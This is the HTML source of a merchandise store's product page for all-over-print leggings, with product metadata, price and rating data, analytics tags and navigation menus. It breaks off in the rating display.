

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subtronicsshop.com/product/griz-subtronics-griztronics-design-leggings-rb2306/
body_size: 32531
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/subtronicsshop.com/uploads/No_edit_subtronics_Store Logo-1732270063.png">
    <meta name="csrf-token" content="">
    <title>griz subtronics griztronics Design Leggings RB2306 | Subtronics Shop - Official Subtronics Merchandise Store</title>

            
        <meta property="og:title" content="griz subtronics griztronics Design Leggings RB2306 | Subtronics Shop - Official Subtronics Merchandise Store" />
    
    <meta property="og:description" content="
Artwork printed all over leggings
Constructed from 88% polyester, 12% elastane
Elastic waistband and stretchy knit fabric allows you to move. For in-between sizes, choose the larger size
Product dimensions refer to the garment measurements, not the measurements of the person
Machine washable

" />
    <meta name="description" content="
Artwork printed all over leggings
Constructed from 88% polyester, 12% elastane
Elastic waistband and stretchy knit fabric allows you to move. For in-between sizes, choose the larger size
Product dimensions refer to the garment measurements, not the measurements of the person
Machine washable

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/295/leggingsmx540front-pad600x600f8f8f8-2.jpg" /> 
    <meta property="og:url" content="https://subtronicsshop.com/product/griz-subtronics-griztronics-design-leggings-rb2306" />
    <link rel="canonical" href="https://subtronicsshop.com/product/griz-subtronics-griztronics-design-leggings-rb2306" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "griz subtronics griztronics Design Leggings RB2306",
    "description": "\nArtwork printed all over leggings\nConstructed from 88% polyester, 12% elastane\nElastic waistband and stretchy knit fabric allows you to move. For in-between sizes, choose the larger size\nProduct dimensions refer to the garment measurements, not the measurements of the person\nMachine washable\n\n",
    "url": "https://subtronicsshop.com/product/griz-subtronics-griztronics-design-leggings-rb2306",
    "image": "https://lunar-merch.b-cdn.net/subtronicsshop.com/media/295/leggingsmx540front-pad600x600f8f8f8-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://subtronicsshop.com/product/griz-subtronics-griztronics-design-leggings-rb2306",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Subtronics Shop - Official Subtronics Merchandise Store"
        },
        "price": "28.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 9,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SUBGDF-32987",
    "category": "Subtronics Legging"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://subtronicsshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://subtronicsshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://subtronicsshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="t4uhMsE_eKgKYFG1tfssV0zTcVyYN83mgYvVFf60g_8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FFP73GQ3B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FFP73GQ3B4');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://subtronicsshop.com" class="relative block">
                    <span class="sr-only">Subtronics Shop - Official Subtronics Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/subtronicsshop.com/uploads/No_edit_subtronics_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://subtronicsshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://subtronicsshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://subtronicsshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://subtronicsshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://subtronicsshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://subtronicsshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://subtronicsshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://subtronicsshop.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                                <a href="https://subtronicsshop.com/collections/samsung-galaxy-soft-case" class="block text-sm font-medium">Samsung Galaxy Soft Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://subtronicsshop.com/collections/subtronics-accessories" class="block text-sm font-medium">Subtronics Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-drawstring-bag" class="font-light rounded text-sm">Subtronics Drawstring Bag</a>
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-mask" class="font-light rounded text-sm">Subtronics Mask</a>
                                                                                                    </div>
                                                                                                                                <a href="https://subtronicsshop.com/collections/subtronics-cloth" class="block text-sm font-medium">Subtronics Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-hoodie" class="font-light rounded text-sm">Subtronics Hoodie</a>
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-legging" class="font-light rounded text-sm">Subtronics Legging</a>
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-sweatshirt" class="font-light rounded text-sm">Subtronics Sweatshirt</a>
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-t-shirt" class="font-light rounded text-sm">Subtronics T-Shirt</a>
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-tank-tops" class="font-light rounded text-sm">Subtronics Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://subtronicsshop.com/collections/subtronics-decoration" class="block text-sm font-medium">Subtronics Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-blanket" class="font-light rounded text-sm">Subtronics Blanket</a>
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-mug" class="font-light rounded text-sm">Subtronics Mug</a>
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-poster" class="font-light rounded text-sm">Subtronics Poster</a>
                                                                                                            <a href="https://subtronicsshop.com/collections/subtronics-throw-pillow" class="font-light rounded text-sm">Subtronics Throw Pillow</a>
                                                                                                    </div>
                                                                                                                                <a href="https://subtronicsshop.com/collections/subtronics-phone-case" class="block text-sm font-medium">Subtronics Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://subtronicsshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://subtronicsshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/samsung-galaxy-soft-case" class="flex justify-between items-center hover:underline grow">Samsung Galaxy Soft Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-accessories" class="flex justify-between items-center hover:underline grow">Subtronics Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-drawstring-bag" class="flex justify-between items-center hover:underline grow">Subtronics Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-mask" class="flex justify-between items-center hover:underline grow">Subtronics Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-cloth" class="flex justify-between items-center hover:underline grow">Subtronics Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-hoodie" class="flex justify-between items-center hover:underline grow">Subtronics Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-legging" class="flex justify-between items-center hover:underline grow">Subtronics Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-sweatshirt" class="flex justify-between items-center hover:underline grow">Subtronics Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-t-shirt" class="flex justify-between items-center hover:underline grow">Subtronics T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-tank-tops" class="flex justify-between items-center hover:underline grow">Subtronics Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-decoration" class="flex justify-between items-center hover:underline grow">Subtronics Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-blanket" class="flex justify-between items-center hover:underline grow">Subtronics Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-mug" class="flex justify-between items-center hover:underline grow">Subtronics Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-poster" class="flex justify-between items-center hover:underline grow">Subtronics Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-throw-pillow" class="flex justify-between items-center hover:underline grow">Subtronics Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/collections/subtronics-phone-case" class="flex justify-between items-center hover:underline grow">Subtronics Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://subtronicsshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://subtronicsshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://subtronicsshop.com/collections/subtronics-cloth">Subtronics Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://subtronicsshop.com/collections/subtronics-legging">Subtronics Legging</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="159">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/295/conversions/leggingsmx540front-pad600x600f8f8f8-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/295/leggingsmx540front-pad600x600f8f8f8-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="295"
                     data-variants="159"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/301/conversions/flat750x1000075t-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/301/flat750x1000075t-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="301"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    griz subtronics griztronics Design Leggings RB2306
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
